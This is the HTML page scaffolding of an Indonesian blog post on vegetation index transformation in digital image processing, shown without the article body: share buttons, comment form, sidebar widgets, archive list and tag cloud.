<a class='goo-art' href='https://plus.google.com/share?url=https://www.guntara.com/2013/05/obyek-dengan-menggunakan-teknologi.html&title=Transformasi Indeks Vegetasi dalam Pengolahan CItra Digital' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.guntara.com/2013/05/obyek-dengan-menggunakan-teknologi.html&media=http://rintoarjani.files.wordpress.com/2012/02/4.jpg&description=  Identifikasi obyek dengan menggunakan teknologi penginderaan jauh dilaksanakan dengan beberapa pendekatan antara lain; karakteristik spekt...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.guntara.com/2013/05/obyek-dengan-menggunakan-teknologi.html&title=Transformasi Indeks Vegetasi dalam Pengolahan CItra Digital' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.guntara.com/2013/05/obyek-dengan-menggunakan-teknologi.html' text='Transformasi Indeks Vegetasi dalam Pengolahan CItra Digital'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Transformasi Indeks Vegetasi dalam Pengolahan CItra Digital >> https://www.guntara.com/2013/05/obyek-dengan-menggunakan-teknologi.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
PJSIG
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.guntara.com/2013/05/pengertian-resolusi-radiometrik-dalam.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.guntara.com/2013/05/klasifikasi-multispektral-1.html' id='Blog1_blog-pager-older-link' title='Posting Lama'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02454070655741522383' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02454070655741522383' rel='author' title='author profile'>
<span itemprop='name'>Guntara</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='http://www.guntara.com/2013/05/obyek-dengan-menggunakan-teknologi.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.guntara.com/2013/05/obyek-dengan-menggunakan-teknologi.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-05-26T14:47:00+07:00'>14.47.00</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=217460565150241818&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=217460565150241818&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=217460565150241818&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=217460565150241818&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=217460565150241818&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.guntara.com/search/label/Pengindraan%20Jauh' rel='tag'>Pengindraan Jauh</a>,
<a href='https://www.guntara.com/search/label/PJSIG' rel='tag'>PJSIG</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>Berikan komentar terbaik atau pertanyaan untuk artikel di atas dan tetap setia mengunjungi &quot;Guntara.com&quot; dengan alamat www.guntara.com terimakasih!</p>
<a href='https://www.blogger.com/comment/frame/4652021390947738141?po=217460565150241818&hl=id&saa=85391&origin=https://www.guntara.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.guntara.com/2013/05/pengertian-resolusi-radiometrik-dalam.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.guntara.com/2013/05/klasifikasi-multispektral-1.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://www.guntara.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.guntara.com/feeds/217460565150241818/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger no-items section' id='sidebar'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.guntara.com/2013/01/pengertian-overlay-dalam-sistem.html' target='_blank'>
<img alt='Pengertian Overlay Dalam Sistem Informasi Geografi' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikhVRxDAZscEzjT7y7frKhw4B7Or1vAZRGHCce_r0mVBiiQZXUx_sMQ8LVTw5qn5uVDfkellMHXSnsazo0fkum9cZHy-RkMeEVOcw3WnEgcutV6K0H2iiZ6FI7hjJwdMykutEOZdy13cE/w72-h72-p-k-no-nu/overlay+2+ilham+guntara.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.guntara.com/2013/01/pengertian-overlay-dalam-sistem.html'>Pengertian Overlay Dalam Sistem Informasi Geografi</a></div>
<div class='item-snippet'>  Overlay adalah prosedur penting dalam analisis SIG (Sistem Informasi Geografis). Overlay yaitu kemampuan untuk menempatkan grafis satu pet...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.guntara.com/2013/01/cara-mengganti-lagu-song-di-pes-2013.html' target='_blank'>
<img alt='Cara Mengganti Lagu (Song) di PES 2013' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrTdfyEgJXGQra737bwF0FGs8_XESh_uVhLTCTQ7RImB-OpRQgOKm3Zn4jZGG0ypCjIhCy4zRHS451YSpe5olJX3Ty8QaEOHo3XMVplFvieYaEcszpvkA9RX11P6xlg_4LZGRpZSOUIEI/w72-h72-p-k-no-nu/cara+mengganti+lagu+di+pes+2013+ilham+guntara.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.guntara.com/2013/01/cara-mengganti-lagu-song-di-pes-2013.html'>Cara Mengganti Lagu (Song) di PES 2013</a></div>
<div class='item-snippet'>  Bagi kalian penggemar Pro Evolution Soccer 2013  mungkin kurang puas dengan lagu-lagu (song) yang di putar dalam permainan. Betapa tidak, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.guntara.com/2015/05/tut-wuri-handayani-makna-dan-filosofinya.html' target='_blank'>
<img alt='Tut Wuri Handayani: Makna dan Filosofinya' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHN6sRMTHE3shyphenhyphen2-8dnFoD9n8Zlw6n-y_43QEGR_e0SuJ8lWZP0Fxx2O68JY4k5GgmY5O-0bTMC5oDXv3Op6mBnMs9aw3r_HOm8cDJV8OXR6OiJSs7l4sKooGQAhHahfCvvuV-4zK804M/w72-h72-p-k-no-nu/logo+tut+wuri+handayani+www.guntara.com+kemendikbud.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.guntara.com/2015/05/tut-wuri-handayani-makna-dan-filosofinya.html'>Tut Wuri Handayani: Makna dan Filosofinya</a></div>
<div class='item-snippet'> Setiap tanggal 2 Mei diperingati sebagai Hari Pendidikan Nasional (Hardiknas). Secara nasional, Ki Hadjar Dewantara ditetapkan sebagai Bapa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.guntara.com/2015/04/download-film-last-naruto-movie-2014.html' target='_blank'>
<img alt='Download Film The Last: Naruto The Movie (2014) Subtitle Indonesia' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-RtxwFScmIY4DEVV4Iyvo4VFd4pFz8tRCKknG9tAglL-JWOiyG9hj5nSCt5aZ1_JgkitpSd1g0uOexRSXxfZ16a8g7ZPWkGgFw5tgZwUn4WRMcIkin093UamHpPuL1AXnlTLnrjLXLFQ/w72-h72-p-k-no-nu/Naruto-The-Movie-10-The-Last-cheatgame4u.com_.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.guntara.com/2015/04/download-film-last-naruto-movie-2014.html'>Download Film The Last: Naruto The Movie (2014) Subtitle Indonesia</a></div>
<div class='item-snippet'> The Last: Naruto the Movie merupakan film Naruto kesepuluh dan film Naruto Shippūden ketujuh. Film ini dibuat sebagai hari peringatan untuk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.guntara.com/2012/10/ms-dos-pengertian-fungsi-serta-perintah.html' target='_blank'>
<img alt='MS-DOS : Pengertian, Fungsi, serta Perintah-Perintah Dasarnya' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUHNUEhd_jpAfOgkrj2MmmGz0WX_BTefKyTaKxRGx8SrOipRU6bvtUEvsOqx4ipZOCEgRRTdZQlKFcVOmBGGBIewA_VBrdhNHJdLT1GzkWcn-lxVdHx2uHEjmtfiUT8VfF52Zq7iUIWiF/w72-h72-p-k-no-nu/250px-ms-dos_logo1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.guntara.com/2012/10/ms-dos-pengertian-fungsi-serta-perintah.html'>MS-DOS : Pengertian, Fungsi, serta Perintah-Perintah Dasarnya</a></div>
<div class='item-snippet'>   MS-DOS   MS-DOS adalah singkatan dari Microsoft Disk Operating System, yaitu sistem operasi berbasis baris-perintah (command-line) yang d...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-counter">

      <a class="count facebook" href="https://facebook.com/guntaralane/">
        <div class="icon"><i class="fa fa-facebook"></i></div>
        <p><span>34.2k</span> likes</p>
        <p class="action-btn">Like</p>
      </a>
      
      
    
      <!-- TWITTER -->
      <a class="count twitter" href="https://twitter.com/guntarailham">
        <div class="icon"><i class="fa fa-twitter"></i></div>
        <p><span>28.6k</span> followers</p>
        <p class="action-btn">Follow</p>
      </a>
      
      <!-- YOUTUBE -->
      <a class="count youtube" href="https://www.youtube.com/user/saoskerupuk?sub_confirmation=1">
        <div class="icon"><i class="fa fa-youtube"></i></div>
        <p><span>8.6k</span> subscribers</p>
        <p class="action-btn">Subscribe</p>
      </a>

      <!-- GOOGLE PLUS -->
      <a class="count google-plus" href="http://www.guntara.com/#">
        <div class="icon"><i class="fa fa-google-plus"></i></div>
        <p><span>17.3k</span> followers</p>
        <p class="action-btn">+1</p>
      </a>

      <!-- INSTAGRAM -->
     

     
    </div>
<style>
.social-counter{
  padding: 0;
  display: block;
}

.count{
  display: block;
  padding: 7px 0;
  text-align: left;
  transition: all 0.5s ease;
}

.count:hover{
  background: rgba(0,0,0,0.033);
  transform: scale(1.065);
}

.count .icon{
  background: #aaa;
  display: inline-block;
  float: left;
  color: white;
  font-size: 22px;
  margin-left: 5px;
  text-align: center;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  text-shadow: 0 0 3px rgba(0,0,0,0.2);
  display: table;
}
.count .icon i{
  display: table-cell;
  vertical-align: middle;
}

.count p{
  display: inline-block;
  font-size: 13px;
  color: #888;
  margin: 11px;
}
.count p span{
  color: black;
  font-size: 18px;
  font-weight: bold;
  padding-right: 2px;
}

.count .action-btn{
  float: right;
  display: inline-block;
  background: #aaa;
  color: white;
  padding: 3px 6px;
  border-radius: 3px;
  font-size: 14px;
  margin: 11px;
}

/*== COLORS ==*/
.facebook .icon{background:#3b5999;}
.facebook .action-btn{background:#3b5999;}
.facebook .icon i{padding-top:2px;}

.twitter .icon{background:#55acee;}
.twitter .action-btn{background:#55acee;}
.twitter .icon i{padding-top:2px;}

.youtube .icon{background:#cd201f;}
.youtube .action-btn{background:#cd201f;}
.youtube .icon i{font-size:24px}

.google-plus .icon{background:#dd4b39;}
.google-plus .action-btn{background:#dd4b39;}
.google-plus .icon i{font-size: 18px; padding-top: 1px;}

.instagram .icon{background:#e4405f;}
.instagram .action-btn{background:#e4405f;}


.rss .icon{background:#f57d00;}
.rss .action-btn{background:#f57d00;}


.social-counter-2 .linkedin, .linkedin .icon,.linkedin .action-btn{background:#0077B5}


.social-counter-2 .vimeo, .vimeo .icon,.vimeo .action-btn{background:#1ab7ea}


.social-counter-2 .vk, .vk .icon,.vk .action-btn{background:#4c75a3}


.social-counter-2 .tumblr, .tumblr .icon,.tumblr .action-btn{background:#34465d}


.social-counter-2 .pinterest, .pinterest .icon,.pinterest .action-btn{background:#bd081c}

.social-counter-2 .stumbleupon, .stumbleupon .icon,.stumbleupon .action-btn{background:#eb4924}

.social-counter-2 .reddit, .reddit .icon,.reddit .action-btn{background:#ff5700}

.social-counter-2 .yelp, .yelp .icon,.yelp .action-btn{background:#af0606}

.social-counter-2 .weibo, .weibo .icon,.weibo .action-btn{background:#df2029}

.social-counter-2 .producthunt, .producthunt .icon,.producthunt .action-btn{background:#da552f}

.social-counter-2 .whatsapp, .whatsapp .icon,.whatsapp .action-btn{background:#25D366}


.social-counter-2 .vine, .vine .icon,.vine .action-btn{background:#00b489}


.social-counter-2 .slack, .slack .icon,.slack .action-btn{background:#3aaf85}


.social-counter-2 .dribbble, .dribbble .icon,.dribbble .action-btn{background:#ea4c89}


.social-counter-2 .flickr, .flickr .icon,.flickr .action-btn{background:#ff0084}


.social-counter-2 .behance, .behance .icon,.behance .action-btn{background:#131418}
.behance .icon i{font-size:18px;}


.social-counter-2 .foursquare, .foursquare .icon,.foursquare .action-btn{background:#f94877}


.social-counter-2 .snapchat, .snapchat .icon,.snapchat .action-btn{background:#FFFC00}
.snapchat .icon i{font-size:24px;text-shadow: -1px 0 black,0 -1px black, 1px 0 black, 0 1px black}

.snapchat .action-btn{text-shadow: 0 0 1px black}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/guntaracom/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arsip Blog</option>
<option value='https://www.guntara.com/2026/01/'>Januari (6)</option>
<option value='https://www.guntara.com/2025/11/'>November (2)</option>
<option value='https://www.guntara.com/2025/10/'>Oktober (8)</option>
<option value='https://www.guntara.com/2025/09/'>September (10)</option>
<option value='https://www.guntara.com/2025/01/'>Januari (1)</option>
<option value='https://www.guntara.com/2022/10/'>Oktober (2)</option>
<option value='https://www.guntara.com/2022/09/'>September (1)</option>
<option value='https://www.guntara.com/2022/08/'>Agustus (1)</option>
<option value='https://www.guntara.com/2022/07/'>Juli (1)</option>
<option value='https://www.guntara.com/2022/06/'>Juni (1)</option>
<option value='https://www.guntara.com/2021/01/'>Januari (1)</option>
<option value='https://www.guntara.com/2020/10/'>Oktober (1)</option>
<option value='https://www.guntara.com/2020/07/'>Juli (1)</option>
<option value='https://www.guntara.com/2020/06/'>Juni (1)</option>
<option value='https://www.guntara.com/2020/05/'>Mei (1)</option>
<option value='https://www.guntara.com/2020/04/'>April (1)</option>
<option value='https://www.guntara.com/2020/03/'>Maret (1)</option>
<option value='https://www.guntara.com/2020/02/'>Februari (3)</option>
<option value='https://www.guntara.com/2020/01/'>Januari (2)</option>
<option value='https://www.guntara.com/2019/12/'>Desember (1)</option>
<option value='https://www.guntara.com/2019/11/'>November (2)</option>
<option value='https://www.guntara.com/2019/10/'>Oktober (1)</option>
<option value='https://www.guntara.com/2019/08/'>Agustus (1)</option>
<option value='https://www.guntara.com/2019/06/'>Juni (1)</option>
<option value='https://www.guntara.com/2019/03/'>Maret (1)</option>
<option value='https://www.guntara.com/2019/02/'>Februari (1)</option>
<option value='https://www.guntara.com/2019/01/'>Januari (1)</option>
<option value='https://www.guntara.com/2018/12/'>Desember (1)</option>
<option value='https://www.guntara.com/2018/11/'>November (1)</option>
<option value='https://www.guntara.com/2018/10/'>Oktober (1)</option>
<option value='https://www.guntara.com/2018/09/'>September (2)</option>
<option value='https://www.guntara.com/2018/08/'>Agustus (1)</option>
<option value='https://www.guntara.com/2018/07/'>Juli (2)</option>
<option value='https://www.guntara.com/2018/06/'>Juni (4)</option>
<option value='https://www.guntara.com/2018/05/'>Mei (2)</option>
<option value='https://www.guntara.com/2018/04/'>April (6)</option>
<option value='https://www.guntara.com/2018/03/'>Maret (1)</option>
<option value='https://www.guntara.com/2018/01/'>Januari (2)</option>
<option value='https://www.guntara.com/2017/12/'>Desember (3)</option>
<option value='https://www.guntara.com/2017/11/'>November (3)</option>
<option value='https://www.guntara.com/2017/10/'>Oktober (2)</option>
<option value='https://www.guntara.com/2017/09/'>September (3)</option>
<option value='https://www.guntara.com/2017/08/'>Agustus (2)</option>
<option value='https://www.guntara.com/2017/07/'>Juli (2)</option>
<option value='https://www.guntara.com/2017/06/'>Juni (1)</option>
<option value='https://www.guntara.com/2017/05/'>Mei (5)</option>
<option value='https://www.guntara.com/2017/04/'>April (4)</option>
<option value='https://www.guntara.com/2017/03/'>Maret (3)</option>
<option value='https://www.guntara.com/2017/02/'>Februari (7)</option>
<option value='https://www.guntara.com/2017/01/'>Januari (10)</option>
<option value='https://www.guntara.com/2016/12/'>Desember (2)</option>
<option value='https://www.guntara.com/2016/11/'>November (5)</option>
<option value='https://www.guntara.com/2016/10/'>Oktober (13)</option>
<option value='https://www.guntara.com/2016/09/'>September (1)</option>
<option value='https://www.guntara.com/2016/07/'>Juli (1)</option>
<option value='https://www.guntara.com/2016/06/'>Juni (2)</option>
<option value='https://www.guntara.com/2016/05/'>Mei (1)</option>
<option value='https://www.guntara.com/2016/04/'>April (3)</option>
<option value='https://www.guntara.com/2016/03/'>Maret (2)</option>
<option value='https://www.guntara.com/2016/02/'>Februari (3)</option>
<option value='https://www.guntara.com/2016/01/'>Januari (3)</option>
<option value='https://www.guntara.com/2015/12/'>Desember (8)</option>
<option value='https://www.guntara.com/2015/11/'>November (5)</option>
<option value='https://www.guntara.com/2015/10/'>Oktober (3)</option>
<option value='https://www.guntara.com/2015/09/'>September (3)</option>
<option value='https://www.guntara.com/2015/08/'>Agustus (12)</option>
<option value='https://www.guntara.com/2015/07/'>Juli (11)</option>
<option value='https://www.guntara.com/2015/06/'>Juni (8)</option>
<option value='https://www.guntara.com/2015/05/'>Mei (22)</option>
<option value='https://www.guntara.com/2015/04/'>April (7)</option>
<option value='https://www.guntara.com/2015/02/'>Februari (16)</option>
<option value='https://www.guntara.com/2015/01/'>Januari (36)</option>
<option value='https://www.guntara.com/2014/12/'>Desember (5)</option>
<option value='https://www.guntara.com/2014/11/'>November (3)</option>
<option value='https://www.guntara.com/2014/10/'>Oktober (10)</option>
<option value='https://www.guntara.com/2014/09/'>September (2)</option>
<option value='https://www.guntara.com/2014/08/'>Agustus (10)</option>
<option value='https://www.guntara.com/2014/07/'>Juli (29)</option>
<option value='https://www.guntara.com/2014/06/'>Juni (7)</option>
<option value='https://www.guntara.com/2014/05/'>Mei (15)</option>
<option value='https://www.guntara.com/2014/04/'>April (6)</option>
<option value='https://www.guntara.com/2014/03/'>Maret (5)</option>
<option value='https://www.guntara.com/2014/02/'>Februari (2)</option>
<option value='https://www.guntara.com/2014/01/'>Januari (19)</option>
<option value='https://www.guntara.com/2013/12/'>Desember (15)</option>
<option value='https://www.guntara.com/2013/11/'>November (4)</option>
<option value='https://www.guntara.com/2013/10/'>Oktober (20)</option>
<option value='https://www.guntara.com/2013/09/'>September (6)</option>
<option value='https://www.guntara.com/2013/08/'>Agustus (5)</option>
<option value='https://www.guntara.com/2013/07/'>Juli (6)</option>
<option value='https://www.guntara.com/2013/06/'>Juni (4)</option>
<option value='https://www.guntara.com/2013/05/'>Mei (9)</option>
<option value='https://www.guntara.com/2013/04/'>April (12)</option>
<option value='https://www.guntara.com/2013/03/'>Maret (25)</option>
<option value='https://www.guntara.com/2013/02/'>Februari (13)</option>
<option value='https://www.guntara.com/2013/01/'>Januari (19)</option>
<option value='https://www.guntara.com/2012/12/'>Desember (8)</option>
<option value='https://www.guntara.com/2012/11/'>November (13)</option>
<option value='https://www.guntara.com/2012/10/'>Oktober (14)</option>
<option value='https://www.guntara.com/2012/09/'>September (8)</option>
<option value='https://www.guntara.com/2012/08/'>Agustus (5)</option>
<option value='https://www.guntara.com/2012/07/'>Juli (8)</option>
<option value='https://www.guntara.com/2012/06/'>Juni (2)</option>
<option value='https://www.guntara.com/2012/05/'>Mei (5)</option>
<option value='https://www.guntara.com/2012/04/'>April (1)</option>
<option value='https://www.guntara.com/2012/03/'>Maret (2)</option>
<option value='https://www.guntara.com/2012/02/'>Februari (3)</option>
<option value='https://www.guntara.com/2012/01/'>Januari (5)</option>
<option value='https://www.guntara.com/2011/12/'>Desember (16)</option>
<option value='https://www.guntara.com/2011/11/'>November (6)</option>
<option value='https://www.guntara.com/2011/10/'>Oktober (2)</option>
<option value='https://www.guntara.com/2011/09/'>September (5)</option>
<option value='https://www.guntara.com/2011/08/'>Agustus (5)</option>
<option value='https://www.guntara.com/2011/07/'>Juli (5)</option>
<option value='https://www.guntara.com/2011/06/'>Juni (1)</option>
<option value='https://www.guntara.com/2011/05/'>Mei (4)</option>
<option value='https://www.guntara.com/2011/04/'>April (9)</option>
<option value='https://www.guntara.com/2011/03/'>Maret (10)</option>
<option value='https://www.guntara.com/2011/02/'>Februari (8)</option>
<option value='https://www.guntara.com/2011/01/'>Januari (16)</option>
<option value='https://www.guntara.com/2010/12/'>Desember (5)</option>
<option value='https://www.guntara.com/2010/11/'>November (9)</option>
<option value='https://www.guntara.com/2010/10/'>Oktober (20)</option>
<option value='https://www.guntara.com/2010/09/'>September (19)</option>
<option value='https://www.guntara.com/2010/08/'>Agustus (10)</option>
<option value='https://www.guntara.com/2010/07/'>Juli (16)</option>
<option value='https://www.guntara.com/2010/06/'>Juni (3)</option>
<option value='https://www.guntara.com/2009/12/'>Desember (21)</option>
<option value='https://www.guntara.com/2009/08/'>Agustus (2)</option>
<option value='https://www.guntara.com/2009/07/'>Juli (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Alam'>Alam</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Aplikasi'>Aplikasi</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Berita'>Berita</a>
<span class='label-count' dir='ltr'>(74)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Fakta'>Fakta</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Gaya%20Hidup'>Gaya Hidup</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Geologi'>Geologi</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Hiburan'>Hiburan</a>
<span class='label-count' dir='ltr'>(59)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Hidrologi'>Hidrologi</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Internet'>Internet</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Islam'>Islam</a>
<span class='label-count' dir='ltr'>(60)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.guntara.com/search/label/Komputer'>Komputer</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Lowongan'>Lowongan</a>
<span class='label-count' dir='ltr'>(36)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.guntara.com/search/label/Pemrograman'>Pemrograman</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Pendidikan'>Pendidikan</a>
<span class='label-count' dir='ltr'>(54)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Pengembangan%20Wilayah'>Pengembangan Wilayah</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Pengindraan%20Jauh'>Pengindraan Jauh</a>
<span class='label-count' dir='ltr'>(34)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.guntara.com/search/label/PJSIG'>PJSIG</a>
<span class='label-count' dir='ltr'>(167)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.guntara.com/search/label/Sepakbola'>Sepakbola</a>
<span class='label-count' dir='ltr'>(106)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/SIG'>SIG</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.guntara.com/search/label/Sosial%20Budaya'>Sosial Budaya</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Teknologi'>Teknologi</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-1'>
